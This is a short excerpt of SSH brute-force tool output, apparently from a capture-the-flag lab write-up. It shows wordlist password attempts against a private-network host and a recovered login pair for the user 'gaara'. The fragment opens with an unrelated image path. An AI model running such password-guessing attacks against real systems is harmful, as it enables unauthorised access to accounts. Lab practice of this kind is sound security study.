 [ATTEMPT] target 192.168.191.142 - login "gaara" - pass "mariposa" - 203 of 2027 [child 10] (0/9)
[ATTEMPT] target 192.168.191.142 - login "gaara" - pass "maria" - 204 of 2027 [child 14] (0/9)
[ATTEMPT] target 192.168.191.142 - login "gaara" - pass "gabriela" - 205 of 2027 [child 30] (0/9)
[ATTEMPT] target 192.168.191.142 - login "gaara" - pass "iloveyou2" - 206 of 2027 [child 26] (0/9)
[22][ssh] host: 192.168.191.142 login: gaara password: iloveyou2
[ATTEMPT] target 192.168.191.142 - login "Gaara" - pass "admin" - 1010 of 2027 [child 26] (0/9)
[ATTEMPT] target 192.168.191.142 - login "Gaara" - pass "123456" - 1011 of 2027 [child 0] (0/9)
[ATTEMPT] target 192.168.191.142 - login "Gaara" - pass "12345" - 1012 of 2027 [child 6] (0/9)
[ATTEMPT] target 192.168.191.142 - login "Gaara" - pass "123456789" - 1013 of 2027 [child 2] (0/9)
[ATTEMPT] target 192.168.191.142 - login "Gaara" - pass "password" - 1014 of 2027 [child 21] (0/9)